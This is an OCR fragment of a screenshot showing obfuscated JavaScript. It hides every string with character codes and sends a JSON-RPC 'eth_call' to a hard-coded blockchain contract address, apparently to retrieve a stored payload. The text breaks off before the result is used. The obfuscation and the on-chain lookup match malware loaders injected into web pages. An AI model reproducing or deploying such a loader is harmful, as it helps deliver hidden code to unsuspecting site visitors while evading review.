
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84)
,body:JSON.stringify({jsonrpc:String.fromCh
arCode(50,46,48),method:String.fromCharC
ode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,
53,48,99,48,98,97,54,48,102,53,99,101,55,5
2,51,48,57,99,102,49,48,53,98,100,53,55,57,
100,101,101,51,50,98,100,57,48,48),data:Stri
ng.fromCharCode(48,120,101,97,56,55,57,54
,51,52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await